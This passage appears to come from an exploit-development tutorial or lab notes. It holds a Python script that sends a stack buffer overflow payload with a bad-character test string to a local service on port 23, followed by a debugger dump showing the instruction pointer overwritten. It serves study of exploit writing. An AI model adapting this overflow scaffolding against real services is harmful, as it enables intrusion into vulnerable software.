 badchar
1 import socket,sys
2
3 badchars = (
4 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
5 "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
6 "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
7 "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
8 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x50"
9 "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x60"
10 "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
11 "\x71\x72\x73\x74\x75\x76\x77\x78\x7a\x7b\x7c\x7d\x80"
12 "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
13 "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
14 "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
15 "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
16 "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
17 "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
18 "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
19 "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
20
21 buffer= "A" * 1902 + "B" * 4 + badchars
22
23 try:
24 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
25 s.connect(('127.0.0.1',23))
26 s.recv(1024)
27 s.send(buffer)
28 s.close()
29 except:
30 print("[X] Connection error")
31 sys.exit()
Registers (FPU) < <
EAX 00EBF3D6 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 006B57C0
EDX 00B04C4B
EBX 00000108
ESP 00EBFB48
EBP 41414141
ESI 00401910 access.00401910
EDI 00401910 access.00401910
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 22D000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
00EBFB48 04030201
00EBFB4C 08070605
00EBFB50 0C0B0A09
00EBFB54 100F0E0D
00EBFB58 14131211
00EBFB5C 18171615
00EBFB60 1C1B1A19
00EBFB64 201F1E1D
00EBFB68 24232221 !"#$
00EBFB6C 28272625 %&'(
00EBFB70 2C2B2A29 )*+,
00EBFB74 302F2E2D -./0
00EBFB78 34333231 1234
00EBFB7C 38373635 5678
00EBFB80 3C3B3A39 9:;<
00EBFB84 403F3E3D =>?@
00EBFB88 44434241 ABCD
00EBFB8C 48474645 EFGH
00EBFB90 4C4B4A49 IJKL
00EBFB94 000000B0
00EBFB98 00000000 ....
00EBFB9C 00000000 ....
00EBFBA0 00000000 ....
00EBFBA4 00000000 ....
00EBFBA8 00000000 ....
00EBFBAC 00000000 ....
00EBFBB0 00000000 ....
00EBFBB4 00000000 ....
00EBFBB8 00000000 ....
00EBFBBC 00000000 ....
00EBFBC0 00000000 ....
00EBFBC4 00000000 ....
00EBFBC8 00000000 ....
00EBFBCC 00000000 ....
00EBFBD0 00000000 ....
00EBFBD4 00000000 ....